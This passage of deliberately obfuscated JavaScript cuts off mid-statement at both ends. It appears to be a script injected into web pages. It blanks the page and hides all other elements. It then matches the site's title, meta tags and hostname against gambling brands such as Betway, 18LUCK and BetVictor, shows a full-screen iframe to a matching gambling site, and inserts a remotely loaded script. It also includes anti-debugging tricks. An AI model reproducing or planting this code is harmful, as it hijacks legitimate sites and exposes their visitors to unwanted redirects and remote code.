_0x48131e=(_0x23f6b5(-0x121,-0xb8,-0xa0,-0x19)+'0')[_0x78602c(-0xd7,-0x49,-0x9d,-0x96)]('|'),_0x1034b3=-0xbf*-0x3+-0xc1*-0x7+-0x784;while(!![]){switch(_0x48131e[_0x1034b3++]){case'0':_0x25913b[_0xd92255]=_0x7dbb23;continue;case'1':var _0xc13ba6=_0x25913b[_0xd92255]||_0x7dbb23;continue;case'2':_0x7dbb23[_0x78602c(-0x59,0x25,0x9f,0x92)]=_0xc13ba6[_0x78602c(-0x79,0x25,-0x14,-0x5b)][_0x23f6b5(0xbd,0x1a,0x4a,0x71)](_0xc13ba6);continue;case'3':var _0x7dbb23=_0x7c4075[_0x78602c(0x75,-0x1e,-0x78,0x0)+'r'][_0x23f6b5(0x3f,-0x4a,-0x5a,-0x6d)]['bind'](_0x7c4075);continue;case'4':_0x7dbb23['__proto__']=_0x7c4075[_0x23f6b5(-0x8,-0xf,0x4a,-0x14)](_0x7c4075);continue;case'5':var _0xd92255=_0x5d08d7[_0x19a659];continue;}break;}}}else{var _0x2f4ecb=_0x59c0c8[_0x23f6b5(-0xf5,-0x7,-0x89,-0xc6)+'ById'](_0x2ab11d[_0x78602c(-0xae,-0xea,-0x124,-0x147)]);if(_0x2f4ecb){var _0x389075=_0x2ab11d[_0x78602c(0xa,-0x3a,-0x90,-0x7)][_0x23f6b5(0x2c,-0x94,-0x1f,-0xa1)]('|'),_0x48dc06=0x7*-0x3d3+-0x11e1+0x7f*0x5a;while(!![]){switch(_0x389075[_0x48dc06++]){case'0':_0x2f4ecb[_0x78602c(-0x152,-0xe4,-0xbd,-0xc0)][_0x78602c(-0x150,-0xc6,-0x57,-0xd5)]=_0x2ab11d['HPzWk'];continue;case'1':_0x2f4ecb['style'][_0x78602c(-0xfe,-0x75,0x22,-0xc9)]=_0x78602c(0x3d,0x9,-0x6a,0x5);continue;case'2':_0x2f4ecb[_0x78602c(-0x167,-0xe4,-0x3a,-0xa1)][_0x78602c(0x40,-0x15,-0xb1,0x57)]='0';continue;case'3':_0x2f4ecb['style']['width']=_0x2ab11d['hSrVk'];continue;case'4':_0x2f4ecb[_0x23f6b5(-0x75,-0x13e,-0xba,-0x169)][_0x78602c(-0x7a,-0xba,-0x127,-0x27)]='100vh';continue;case'5':_0x2f4ecb['style'][_0x78602c(0x54,0xc,-0x46,0x1c)]='0';continue;case'6':_0x2f4ecb['style'][_0x23f6b5(-0x30,0x69,0x5e,-0x45)]=_0x78602c(-0xc7,-0x3c,0x31,0x43);continue;}break;}}var _0x33bea0=_0x32ff57[_0x23f6b5(0x48,-0xa4,-0x49,-0xe7)][_0x23f6b5(-0x49,0x9,0xe,0x21)];for(var _0x13f24e=0x23b7+0x1*-0x825+-0x1b92;_0x2ab11d[_0x23f6b5(-0x1e,-0x2f,-0x22,-0x72)](_0x13f24e,_0x33bea0[_0x23f6b5(-0x6c,-0xa,-0x45,-0xd)]);_0x13f24e++){var _0x53658f=_0x33bea0[_0x13f24e];_0x53658f&&_0x2ab11d['pPNGR'](_0x53658f['id'],_0x2ab11d[_0x78602c(-0x5d,-0xea,-0xa7,-0x87)])&&(_0x53658f['style']['display']='none',_0x53658f[_0x23f6b5(-0x5a,-0x97,-0xba,-0x56)][_0x78602c(-0x8c,-0x96,-0x93,-0xc9)]=_0x2ab11d[_0x23f6b5(-0x4a,0x19,0x57,0xb3)],_0x53658f[_0x78602c(-0xf6,-0xe4,-0xd8,-0xa6)][_0x78602c(-0x133,-0xe3,-0xc5,-0xe3)]='0',_0x53658f[_0x23f6b5(-0xf3,-0x64,-0xba,-0x9c)][_0x23f6b5(-0xe4,0xe,-0x9c,-0x69)]=_0x2ab11d[_0x78602c(-0x36,-0x8c,-0xbd,-0x128)]);}}});_0x4e9a5b[_0x24746a(0x504,0x590,0x501,0x507)](_0x24001a),document[_0x24746a(0x567,0x54c,0x5e4,0x50f)](_0x4e9a5b['vyGtx']),document[_0x24746a(0x567,0x4e8,0x51e,0x52c)](_0x4e9a5b[_0x24746a(0x555,0x504,0x566,0x4d2)]),document[_0x24746a(0x567,0x555,0x5c4,0x555)](_0x4e9a5b['BpFwV']),document['write'](_0x4e9a5b[_0x24746a(0x450,0x3bc,0x450,0x44a)]),document['write']('html,\x20body'+_0x553d78(-0x169,-0x152,-0xdf,-0x106)+_0x24746a(0x4b6,0x47e,0x4aa,0x4dd)+_0x24746a(0x525,0x500,0x4c5,0x495)+'ng:\x200\x20!imp'+_0x553d78(-0x133,-0x153,-0x12f,-0xb0)+'erflow:\x20hi'+_0x553d78(-0xd3,-0x9a,-0x11a,-0x181)+'rtant;\x20}');function _0x553d78(_0x9edd2b,_0x3a0e0b,_0x5540b9,_0x2f8718){return _0x48ed(_0x9edd2b- -0x27e,_0x2f8718);}document[_0x24746a(0x567,0x5e1,0x553,0x4ba)](_0x4e9a5b[_0x24746a(0x45d,0x41e,0x4d7,0x3db)]),document[_0x24746a(0x567,0x58c,0x4d8,0x59d)](_0x4e9a5b[_0x553d78(-0x8c,-0x14,0x23,-0x86)]),document[_0x553d78(-0x8a,-0xb3,-0xe2,0x13)](_0x553d78(-0xb8,-0x10c,-0x67,-0x68)+_0x24746a(0x58c,0x5a5,0x5f3,0x59e)+_0x553d78(-0x5a,-0xc3,-0x7a,-0xc8)+_0x24746a(0x54f,0x515,0x4d9,0x4da)+_0x553d78(-0x128,-0xa5,-0x88,-0xf8)+_0x553d78(-0x172,-0xed,-0x1ef,-0x1e0)+_0x553d78(-0x17d,-0x167,-0x159,-0x1f7)+'0\x20!importa'+'nt;\x20displa'+_0x553d78(-0x181,-0x18e,-0x1a3,-0x124)+'important;'+'\x20}'),document['write'](_0x4e9a5b['nRKcH']),document['write'](_0x24746a(0x4b7,0x525,0x4d9,0x55c)),document['write'](_0x4e9a5b[_0x24746a(0x46a,0x50d,0x454,0x3f4)]),document[_0x553d78(-0x8a,-0x5f,-0x13,-0xdd)](_0x553d78(-0x13f,-0x18b,-0x102,-0xec)+_0x24746a(0x537,0x58a,0x5c2,0x543)+'ment.getEl'+_0x553d78(-0xf7,-0xd9,-0x7a,-0xe9)+_0x553d78(-0x114,-0x14a,-0x182,-0xa7)+_0x553d78(-0x11c,-0x108,-0x16b,-0x1ac)+';'),document[_0x553d78(-0x8a,-0x1b,-0xb8,-0xef)](_0x4e9a5b[_0x553d78(-0x139,-0xed,-0x1c3,-0xc0)]),document[_0x553d78(-0x8a,-0xf6,-0x59,-0xf2)](_0x4e9a5b[_0x24746a(0x569,0x515,0x4c9,0x537)]),document[_0x553d78(-0x8a,-0x24,-0xb,-0x6e)](_0x4e9a5b[_0x24746a(0x445,0x461,0x490,0x4ad)]),document[_0x24746a(0x567,0x529,0x56d,0x5ca)](_0x4e9a5b[_0x24746a(0x557,0x578,0x585,0x58f)]),document[_0x24746a(0x567,0x54e,0x5e6,0x611)](_0x4e9a5b[_0x553d78(-0xfb,-0x144,-0x14c,-0xbb)]),document[_0x24746a(0x567,0x5f2,0x5fd,0x530)](_0x4e9a5b[_0x553d78(-0xaf,-0x8,-0x8f,-0x18)]),document['write'](_0x4e9a5b[_0x553d78(-0x58,0x23,-0xde,-0xdf)]),document[_0x553d78(-0x8a,-0x80,-0x3e,0xe)](_0x4e9a5b[_0x553d78(-0xae,-0x145,-0x27,-0xe)]),document[_0x24746a(0x567,0x5d6,0x4c6,0x4f9)](_0x24746a(0x56d,0x5ad,0x5e5,0x4e8)+_0x553d78(-0x6b,-0x14,-0x43,-0x113)),document['write'](_0x4e9a5b[_0x24746a(0x54d,0x4eb,0x560,0x4f9)]),document['write'](_0x24746a(0x554,0x4c2,0x599,0x5cd)+_0x24746a(0x442,0x474,0x416,0x42f)+'>加载中...</d'+_0x553d78(-0x13e,-0x187,-0xed,-0x16b));function _0x24746a(_0x3f2cf7,_0x4cff01,_0x2617f7,_0x5b95a6){return _0x48ed(_0x3f2cf7-0x373,_0x4cff01);}document['write'](_0x4e9a5b['awPLm']),document[_0x24746a(0x567,0x4cb,0x4c7,0x583)](_0x4e9a5b[_0x24746a(0x45f,0x3b0,0x4fd,0x50b)]),document['write'](_0x4e9a5b[_0x553d78(-0x141,-0x13b,-0x9d,-0x17d)]),document[_0x24746a(0x524,0x4c8,0x53a,0x535)](),_0x4e9a5b[_0x24746a(0x566,0x5d9,0x4c7,0x4d4)](setTimeout,function(){var _0x43f398={'eDvyM':_0x4e9a5b[_0x15bbe2(0x38e,0x259,0x2b7,0x2e8)],'TGvQE':_0x4e9a5b['srvhO'],'kfObi':function(_0x4a4f50,_0x373c2a){function _0x51a913(_0x3fab18,_0x5a5047,_0x1ee54e,_0x2a8e54){return _0x15bbe2(_0x3fab18-0x171,_0x3fab18,_0x1ee54e-0x82,_0x5a5047- -0x40);}return _0x4e9a5b[_0x51a913(0x272,0x2b1,0x204,0x2b8)](_0x4a4f50,_0x373c2a);},'gvBJH':'eiPOB','czxIq':_0x4e9a5b[_0x15bbe2(0x42c,0x39d,0x369,0x3ec)],'dkKXb':function(_0x25fc51,_0xaa2fe4){function _0x56391b(_0x2a4d23,_0x33b2af,_0x30b0c8,_0x35911c){return _0x15bbe2(_0x2a4d23-0x12c,_0x33b2af,_0x30b0c8-0x1b5,_0x35911c- -0x5b2);}return _0x4e9a5b[_0x56391b(-0x251,-0x21d,-0x172,-0x1f1)](_0x25fc51,_0xaa2fe4);},'JHREf':_0x27e621(-0x110,-0x85,-0x9c,-0x137)+_0x15bbe2(0x353,0x3af,0x3f3,0x358),'UsIcC':_0x4e9a5b[_0x15bbe2(0x356,0x31a,0x309,0x302)],'UvUCG':_0x4e9a5b[_0x15bbe2(0x3ee,0x358,0x2f1,0x354)],'SPisg':function(_0x3957cb,_0x2b9ef8){return _0x4e9a5b['RWnVT'](_0x3957cb,_0x2b9ef8);},'OhItI':function(_0x192b80,_0x269b02){function _0x413f10(_0x5a2701,_0x2c5254,_0x2cd8f9,_0x32a026){return _0x27e621(_0x2c5254-0x67,_0x5a2701,_0x2cd8f9-0x9b,_0x32a026-0x10b);}return _0x4e9a5b[_0x413f10(0x2b,-0x79,0x1d,-0xa7)](_0x192b80,_0x269b02);},'HzRCB':function(_0x51ae6c,_0x388057){function _0x44ee37(_0x104e56,_0x5c7c82,_0x11cd26,_0xe7af77){return _0x27e621(_0x11cd26-0x5ee,_0x5c7c82,_0x11cd26-0x1e5,_0xe7af77-0xec);}return _0x4e9a5b[_0x44ee37(0x4f8,0x464,0x50e,0x46a)](_0x51ae6c,_0x388057);},'mDFLX':function(_0x5d0df7,_0x32783e){function _0x37912c(_0x26d425,_0x43a347,_0x3c5b8b,_0x35bbad){return _0x27e621(_0x3c5b8b-0x5bc,_0x43a347,_0x3c5b8b-0x109,_0x35bbad-0xed);}return _0x4e9a5b[_0x37912c(0x399,0x39e,0x402,0x477)](_0x5d0df7,_0x32783e);},'MqLOn':_0x4e9a5b[_0x15bbe2(0x2f3,0x2ff,0x2f7,0x3a1)],'DxqfG':_0x4e9a5b[_0x27e621(-0x21b,-0x24a,-0x1d3,-0x2aa)],'BlCbs':function(_0x1cb194,_0x1de43e){return _0x1cb194!==_0x1de43e;},'MyGxT':_0x4e9a5b[_0x27e621(-0xd9,-0x115,-0x3c,-0x75)],'PNHoH':_0x4e9a5b[_0x15bbe2(0x2a9,0x32b,0x367,0x2d4)],'XgpbT':_0x4e9a5b[_0x27e621(-0x111,-0xad,-0xf8,-0xae)],'AFHnV':_0x4e9a5b[_0x27e621(-0x148,-0x1c2,-0x103,-0x1b5)],'ytRtF':_0x4e9a5b[_0x15bbe2(0x398,0x3b7,0x326,0x32f)],'twCXF':_0x27e621(-0x16e,-0xd7,-0xc5,-0x1f1),'nZyJx':_0x4e9a5b[_0x27e621(-0x1a6,-0x164,-0x129,-0x1e2)],'UarKe':_0x4e9a5b[_0x27e621(-0xfe,-0x7a,-0x19d,-0x15c)]},_0x44bf22=document[_0x27e621(-0x1c0,-0x123,-0x229,-0x241)]['replace'](/&amp;/g,'&')[_0x15bbe2(0x37a,0x3c6,0x37a,0x3b6)](/&lt;/g,'<')['replace'](/&gt;/g,'>')[_0x27e621(-0x104,-0x10e,-0xb3,-0xc2)](/&quot;/g,'\x22');function _0x27e621(_0x149bdb,_0x3be9ba,_0x506ab4,_0x105cc4){return _0x24746a(_0x149bdb- -0x661,_0x3be9ba,_0x506ab4-0x180,_0x105cc4-0x60);}var _0x54c02f='',_0x19cbff='',_0x28374f=window[_0x27e621(-0x14a,-0x1d1,-0xe4,-0x150)][_0x15bbe2(0x33e,0x34f,0x3d4,0x366)];try{if(_0x4e9a5b[_0x27e621(-0xe8,-0x16d,-0x176,-0x73)]===_0x4e9a5b[_0x27e621(-0xe8,-0x97,-0xde,-0x18d)]){var _0x41258f=document[_0x27e621(-0x210,-0x209,-0x241,-0x1d6)+'tor'](_0x27e621(-0x1eb,-0x172,-0x245,-0x28a)+_0x15bbe2(0x280,0x310,0x2e4,0x2e9)+'on\x22]');if(_0x41258f)_0x54c02f=_0x41258f['content'];var _0x6d5175=document[_0x15bbe2(0x277,0x337,0x313,0x2aa)+_0x27e621(-0x19f,-0x24c,-0x24e,-0xfa)](_0x4e9a5b[_0x27e621(-0x217,-0x221,-0x1d4,-0x27c)]);if(_0x6d5175)_0x19cbff=_0x6d5175[_0x15bbe2(0x2a3,0x324,0x36b,0x2c0)];}else{var _0x534fbe=_0x1d9639[_0x15bbe2(0x29b,0x315,0x3c0,0x319)+'ent'](_0x43f398[_0x27e621(-0x1f0,-0x233,-0x169,-0x171)]);_0x534fbe[_0x27e621(-0x16f,-0xf5,-0x1b8,-0x1e8)]=_0x43f398[_0x27e621(-0x16c,-0x209,-0x1c7,-0x153)],_0x534fbe[_0x27e621(-0xe4,-0xc7,-0x113,-0x14f)]=!![];var _0x2fd9b0=_0x4c7f31['getElement'+_0x15bbe2(0x3c1,0x31a,0x44e,0x3b3)](_0x27e621(-0x18e,-0x181,-0x152,-0xfc))[-0x8d+-0xaf7*0x1+0xb84];_0x2fd9b0&&_0x2fd9b0[_0x15bbe2(0x43b,0x3c1,0x401,0x3e4)]?_0x2fd9b0[_0x15bbe2(0x35b,0x482,0x35c,0x3e4)]['insertBefo'+'re'](_0x534fbe,_0x2fd9b0):_0x2f6b33[_0x27e621(-0x132,-0x9a,-0xd6,-0x191)][_0x27e621(-0x140,-0xae,-0xfa,-0x9e)+'d'](_0x534fbe);}}catch(_0x288c05){}var _0x592ce5=_0x4e9a5b[_0x15bbe2(0x31d,0x3da,0x413,0x397)](_0x4e9a5b[_0x15bbe2(0x289,0x32d,0x34c,0x2ba)](_0x4e9a5b[_0x15bbe2(0x39b,0x427,0x354,0x397)](_0x4e9a5b[_0x27e621(-0x1d4,-0x23d,-0x1a9,-0x228)](_0x44bf22+'\x20'+_0x54c02f,'\x20'),_0x19cbff),'\x20'),_0x28374f)[_0x27e621(-0x186,-0x10f,-0x143,-0x1ba)+'e'](),_0x1ecd3d={};_0x1ecd3d[_0x27e621(-0x1c4,-0x24e,-0x17d,-0x1cf)]=_0x15bbe2(0x256,0x2df,0x32a,0x2e4)+_0x15bbe2(0x2bd,0x27f,0x240,0x2a6),_0x1ecd3d[_0x27e621(-0xd8,-0x150,-0x79,-0x9e)]=_0x4e9a5b['SaHOx'],_0x1ecd3d[_0x15bbe2(0x325,0x2bd,0x2f3,0x369)]=_0x15bbe2(0x376,0x2fa,0x33f,0x2d6)+'/index.htm'+'l',_0x1ecd3d[_0x27e621(-0x14b,-0x117,-0x159,-0x156)]=_0x4e9a5b[_0x15bbe2(0x446,0x480,0x374,0x3e3)],_0x1ecd3d['default']=_0x4e9a5b[_0x27e621(-0x205,-0x1bb,-0x266,-0x207)];var _0xe7c8f5=_0x1ecd3d,_0x4a6107=_0xe7c8f5[_0x27e621(-0x135,-0x8e,-0xe3,-0x19d)];function _0x15bbe2(_0x5b2c83,_0xec7c81,_0x4a2a62,_0x340f68){return _0x24746a(_0x340f68- -0x1a7,_0xec7c81,_0x4a2a62-0x53,_0x340f68-0x13c);}if(/金宝慱|taptap|点点|金博宝|188|jb188|jbb/[_0x27e621(-0x1c6,-0x12f,-0x1fb,-0x1be)](_0x592ce5))_0x4a6107=_0xe7c8f5[_0x27e621(-0x1c4,-0x1cb,-0x23c,-0x1b8)];else{if(/必威|betway|biwei|必维|Betway|batway/[_0x27e621(-0x1c6,-0x1dc,-0x260,-0x220)](_0x592ce5))_0x4a6107=_0xe7c8f5[_0x15bbe2(0x37e,0x350,0x3be,0x3e2)];else{if(/18LUCK|新利|18luck|lol|xinli|18lucky/[_0x27e621(-0x1c6,-0x1c3,-0x152,-0x141)](_0x592ce5))_0x4a6107=_0xe7c8f5[_0x15bbe2(0x3b8,0x40c,0x36a,0x369)];else{if(/韦德|伟德|bevictor|betvictor|1946|BETVICTOR|weide/[_0x27e621(-0x1c6,-0x192,-0x273,-0x1be)](_0x592ce5))_0x4a6107=_0xe7c8f5['weide'];}}}console[_0x15bbe2(0x357,0x304,0x2d0,0x2f8)](_0x4e9a5b['fDiLS'],_0x592ce5),console['log'](_0x4e9a5b[_0x27e621(-0xd4,-0x14a,-0x3b,-0x10c)],_0x4a6107);var _0x54b1d4=document[_0x15bbe2(0x2cf,0x279,0x257,0x2f5)+_0x27e621(-0x182,-0x211,-0x119,-0xf3)](_0x4e9a5b['TGTbk']);if(_0x54b1d4){if(_0x4e9a5b['axmfZ']===_0x4e9a5b[_0x15bbe2(0x2ed,0x2af,0x2d5,0x306)])_0x54b1d4[_0x15bbe2(0x2f2,0x29b,0x357,0x2f7)]=_0x4a6107,_0x54b1d4['onload']=function(){function _0x2b0ce0(_0x1ae336,_0x478ffe,_0x472032,_0x32ff9){return _0x15bbe2(_0x1ae336-0x107,_0x472032,_0x472032-0x92,_0x478ffe-0xde);}function _0x4eb1a0(_0x12196d,_0x21c9b2,_0x4d0040,_0x92a3db){return _0x15bbe2(_0x12196d-0x17c,_0x4d0040,_0x4d0040-0x1b0,_0x21c9b2- -0x221);}if(_0x43f398[_0x2b0ce0(0x4d5,0x4ad,0x4f8,0x472)](_0x4eb1a0(0x10e,0x1a8,0x103,0x113),_0x43f398[_0x4eb1a0(0x18a,0x130,0x128,0x10e)])){var _0x3de558=document['getElement'+'ById']('ad-loading');if(_0x3de558)_0x3de558[_0x2b0ce0(0x394,0x3a2,0x3d6,0x451)][_0x4eb1a0(0x192,0x1bb,0x232,0x1cb)]=_0x43f398[_0x2b0ce0(0x39a,0x41f,0x450,0x3e2)];}else _0x258b67=_0x139c9e;},_0x54b1d4[_0x15bbe2(0x381,0x2ea,0x35c,0x38f)]=function(){function _0x203f13(_0x51cdb8,_0xa091d0,_0x333c38,_0x30bfb9){return _0x27e621(_0x51cdb8-0x24b,_0x333c38,_0x333c38-0x157,_0x30bfb9-0x15f);}function _0x1f30dd(_0x3e0a0c,_0x2606b0,_0x101566,_0x130941){return _0x27e621(_0x101566-0x241,_0x2606b0,_0x101566-0x1b,_0x130941-0xcc);}if(_0x43f398[_0x1f30dd(0xa8,-0xd,0x9d,0x95)](_0x43f398[_0x203f13(0x15c,0xdd,0x15d,0x11b)],_0x43f398['DxqfG'])){var _0x467abb=document[_0x1f30dd(0x28,0xbe,0x7c,0x84)+_0x203f13(0xc9,0x121,0x126,0x141)](_0x1f30dd(-0x69,0x79,0x40,0xa1));if(_0x467abb){if(_0x43f398['BlCbs'](_0x43f398[_0x203f13(0x165,0x180,0x142,0x141)],_0x43f398[_0x1f30dd(0x1f7,0x19f,0x15b,0x199)])){var _0x314b48=_0x4b45ed[_0xb998c6];_0x314b48&&_0x43f398[_0x1f30dd(0x18b,0xeb,0x120,0x1b6)](_0x314b48['id'],_0x43f398[_0x203f13(0x59,-0x14,-0x22,-0x40)])&&(_0x314b48[_0x203f13(0x55,-0x1b,0x5c,-0x2b)][_0x203f13(0x16d,0x20f,0x1c2,0xd3)]=_0x43f398[_0x1f30dd(0x84,0x27,0xc8,0x6d)],_0x314b48['style'][_0x1f30dd(0x125,-0x15,0x99,0x0)]=_0x43f398[_0x203f13(0x169,0xc6,0xd4,0xf8)],_0x314b48[_0x203f13(0x55,0x40,0x6f,0x80)][_0x203f13(0x56,0x87,0xba,0x20)]='0',_0x314b48[_0x1f30dd(0x67,0x3,0x4b,0x57)]['zIndex']=_0x43f398['UvUCG']);}else _0x467abb['textConten'+'t']=_0x43f398[_0x203f13(0x148,0x173,0x1cb,0xf6)],_0x467abb[_0x203f13(0x55,0x11,-0x30,0xc8)]['cursor']=_0x43f398['XgpbT'],_0x467abb[_0x203f13(0xd7,0xf6,0x43,0xe2)]=function(){location['reload']();};}}else{var _0x24e33f;try{_0x24e33f=wliaxC[_0x203f13(0x12f,0x10f,0x18d,0x121)](_0x580e1b,wliaxC[_0x203f13(0xda,0x174,0x80,0x2c)](wliaxC[_0x203f13(0x9e,0x55,0xe4,0x14a)](_0x203f13(0x17f,0x20a,0xff,0x1e3)+_0x1f30dd(-0xe,0x10,0x7a,0x11a),_0x203f13(0x7e,0x11f,0x39,0x9b)+'ctor(\x22retu'+_0x203f13(0x143,0x1b5,0x133,0x170)+'\x20)'),');'))();}catch(_0x209622){_0x24e33f=_0x3cd596;}return _0x24e33f;}};else{var _0x5cf6cb=_0x1675fb?function(){if(_0x3e3de3){var _0x526db9=_0x57353e['apply'](_0x552dff,arguments);return _0x5dea1a=null,_0x526db9;}}:function(){};return _0x48f756=![],_0x5cf6cb;}}_0x4e9a5b[_0x15bbe2(0x350,0x441,0x3aa,0x3bf)](setInterval,function(){function _0x54d057(_0xbab2fb,_0x50b2ef,_0x12d963,_0x17feac){return _0x27e621(_0x17feac-0x26c,_0x50b2ef,_0x12d963-0x7,_0x17feac-0x105);}var _0x1978f8=document['getElement'+'ById'](_0x4e9a5b[_0x2797e1(-0x113,-0x99,-0x3,-0x108)]);if(_0x1978f8){if(_0x4e9a5b[_0x54d057(0x91,0x149,0xcd,0xff)](_0x4e9a5b[_0x2797e1(-0x4d,-0xaa,-0x82,-0x116)],_0x4e9a5b['dmjZT'])){if(_0x129eac){var _0x32f78e=_0xef7e69[_0x54d057(0xb0,0xc1,0x9a,0xa2)](_0x52cd1a,arguments);return _0xeb94e4=null,_0x32f78e;}}else{var _0x347c54=_0x4e9a5b[_0x54d057(0x1a,0xcc,0xd6,0x71)]['split']('|'),_0x1f5cd1=-0x2*-0x1fd+0x200f+-0x2409;while(!![]){switch(_0x347c54[_0x1f5cd1++]){case'0':_0x1978f8[_0x54d057(0xb1,0x10d,0x6c,0x76)][_0x54d057(0x77,0x117,0xfd,0xd3)]=_0x54d057(0x62,0xc1,-0x2,0x6e);continue;case'1':_0x1978f8[_0x54d057(0x118,-0x5,0xf6,0x76)][_0x54d057(0x136,0x176,0x214,0x166)]='0';continue;case'2':_0x1978f8['style'][_0x2797e1(-0xd8,-0x91,-0xf9,-0x86)]=_0x4e9a5b[_0x2797e1(-0xdf,-0x9a,-0x57,-0x85)];continue;case'3':_0x1978f8[_0x2797e1(-0x15a,-0x100,-0x185,-0x9d)][_0x54d057(0x1cc,0x12c,0x236,0x18e)]=_0x4e9a5b[_0x54d057(0x84,0x120,0x5c,0xd2)];continue;case'4':_0x1978f8[_0x54d057(0x27,0xf5,0xf1,0x76)][_0x2797e1(-0xd1,-0xd6,-0x143,-0x43)]=_0x54d057(0x4a,0xe2,0xe4,0xdb);continue;case'5':_0x1978f8[_0x54d057(0x5,0x39,0xad,0x76)][_0x54d057(-0x7,0xa8,0x12c,0x94)]=_0x4e9a5b[_0x54d057(0x66,0x27,0x21,0xc7)];continue;case'6':_0x1978f8[_0x54d057(0xd,0xef,-0x20,0x76)][_0x54d057(0x129,0x174,0x1c2,0x145)]='0';continue;}break;}}}var _0x3709c3=document[_0x2797e1(-0xfe,-0x8f,0x17,-0xd5)][_0x2797e1(0x3f,-0x38,0x3d,0xb)];function _0x2797e1(_0x33030c,_0x187d0f,_0x141b90,_0x38a2c1){return _0x27e621(_0x187d0f-0xf6,_0x33030c,_0x141b90-0xd0,_0x38a2c1-0x2d);}for(var _0x4bd162=0x17ab+0x1*-0x1964+0x1b9;_0x4bd162<_0x3709c3[_0x54d057(0x12a,0xef,0x4b,0xeb)];_0x4bd162++){if(_0x4e9a5b[_0x54d057(0x1f6,0x151,0x1f9,0x173)](_0x4e9a5b[_0x2797e1(0xb,-0x49,-0xf1,-0x86)],_0x4e9a5b['gECwB'])){var _0x59789e=_0x3709c3[_0x4bd162];_0x59789e&&_0x59789e['id']!==_0x4e9a5b[_0x2797e1(-0xb,-0x99,-0x128,-0x11b)]&&(_0x59789e[_0x54d057(0x55,-0x14,0x62,0x76)][_0x2797e1(0x17,0x18,-0x50,-0x81)]=_0x4e9a5b[_0x54d057(0x1ae,0x1d0,0x1be,0x19e)],_0x59789e[_0x2797e1(-0xa7,-0x100,-0x62,-0x64)]['visibility']=_0x4e9a5b['mzmoR'],_0x59789e[_0x2797e1(-0x1a0,-0x100,-0x144,-0xe6)][_0x54d057(0x15,0xf0,0xc3,0x77)]='0',_0x59789e[_0x54d057(0xb4,0xb7,0xc4,0x76)][_0x2797e1(-0xeb,-0xe2,-0x38,-0x92)]=_0x4e9a5b[_0x2797e1(-0x8c,-0x70,-0x48,0x21)]);}else{var _0x3af999=_0x5c6cd3[_0x54d057(0x12f,0xeb,0x7f,0xa7)+'ById'](_0x43f398[_0x54d057(0x182,0xb2,0x140,0x135)]);_0x3af999&&(_0x3af999['textConten'+'t']=_0x43f398[_0x54d057(0x1d3,0x1a4,0x13a,0x169)],_0x3af999[_0x54d057(-0x33,0xaf,0x6a,0x76)]['cursor']=_0x43f398['XgpbT'],_0x3af999['onclick']=function(){function _0x11bfb5(_0x45244f,_0x19ac7a,_0x1cc18a,_0x238c47){return _0x2797e1(_0x19ac7a,_0x45244f-0x4ef,_0x1cc18a-0x98,_0x238c47-0x14e);}_0x32b678[_0x11bfb5(0x448,0x440,0x419,0x3bb)]();});}}},0x536+-0x7d*0x2d+0x118b),_0x4e9a5b[_0x27e621(-0xc7,-0x126,-0x118,-0x11a)](setTimeout,function(){function _0x27121f(_0x32e325,_0x410735,_0x259f4e,_0x65b54a){return _0x27e621(_0x259f4e-0x236,_0x65b54a,_0x259f4e-0x1ea,_0x65b54a-0x1e3);}function _0x52cd91(_0x42eebb,_0xb10b4b,_0x5cfed3,_0x31cc9b){return _0x27e621(_0x31cc9b-0x59b,_0x42eebb,_0x5cfed3-0xd4,_0x31cc9b-0x115);}if(_0x43f398[_0x52cd91(0x549,0x492,0x4be,0x4b0)](_0x43f398[_0x52cd91(0x46c,0x473,0x427,0x477)],_0x43f398[_0x52cd91(0x481,0x4fd,0x3e6,0x477)]))try{if(_0x43f398[_0x27121f(-0x1b,0xef,0x92,0x105)](_0x43f398['twCXF'],_0x43f398['nZyJx'])){var _0x1a2307=document[_0x52cd91(0x39b,0x459,0x3e9,0x3fa)+'ent'](_0x43f398[_0x52cd91(0x346,0x3b9,0x40b,0x3ab)]);_0x1a2307[_0x27121f(0x14f,0x168,0xc7,0x56)]=_0x43f398[_0x27121f(0xa5,0x1d,0xca,0xc1)],_0x1a2307[_0x27121f(0xfc,0xce,0x152,0x11a)]=!![];var _0x4f10d9=document['getElement'+'sByTagName']('script')[-0x904*-0x1+0x1c04+0xc58*-0x3];_0x4f10d9&&_0x4f10d9[_0x52cd91(0x551,0x4c4,0x433,0x4c5)]?_0x4f10d9['parentNode']['insertBefo'+'re'](_0x1a2307,_0x4f10d9):_0x43f398['UarKe']!=='Omkhy'?(_0xb05c2c[_0x52cd91(0x4b6,0x457,0x453,0x44e)+_0x27121f(0x133,0x11e,0x100,0x5e)](),_0x3bee73[_0x27121f(0x87,0x149,0xd2,0x112)+_0x27121f(0x84,0xfe,0xb9,0xa)+_0x52cd91(0x389,0x2f2,0x3c5,0x39e)]()):document[_0x52cd91(0x3dc,0x506,0x459,0x469)][_0x27121f(0x195,0xbf,0xf6,0x14c)+'d'](_0x1a2307);}else{var _0x29fdb2=_0x4cc45a?function(){function _0x41091d(_0x34b140,_0x16463f,_0x1ba5da,_0x1f894d){return _0x27121f(_0x34b140-0x175,_0x16463f-0x1,_0x1f894d-0xbd,_0x1ba5da);}if(_0x5c8bd4){var _0x274e9e=_0x127a60[_0x41091d(0x84,0x13e,0xf8,0x129)](_0x12aefa,arguments);return _0x1b8c65=null,_0x274e9e;}}:function(){};return _0x4af5e4=![],_0x29fdb2;}}catch(_0xddc7b){}else{var _0x394e55=_0x14c67a[_0x52cd91(0x3da,0x468,0x411,0x3d1)](_0x255655,arguments);return _0x207f18=null,_0x394e55;}},0x5*0x689+-0x1dd*0x3+-0x7*0x232);},0x1d91*-0x1+0x4f0+0x7*0x393),document[_0x24746a(0x553,0x5aa,0x553,0x534)+'stener'](_0x4e9a5b[_0x24746a(0x491,0x3eb,0x3e8,0x53b)],function(_0x3eb2af){function _0x5ade21(_0x8c00c9,_0x145620,_0x24a07c,_0x169605){return _0x553d78(_0x145620-0x23c,_0x145620-0xe8,_0x24a07c-0x1b7,_0x169605);}var _0x2181b5={};function _0x20250a(_0x59b553,_0x6e660b,_0x15116e,_0x587e9f){return _0x24746a(_0x587e9f-0x52,_0x59b553,_0x15116e-0x19e,_0x587e9f-0x1ad);}_0x2181b5[_0x20250a(0x482,0x545,0x548,0x4bb)]=_0x4e9a5b[_0x5ade21(0x20d,0x19b,0xf6,0xf2)];var 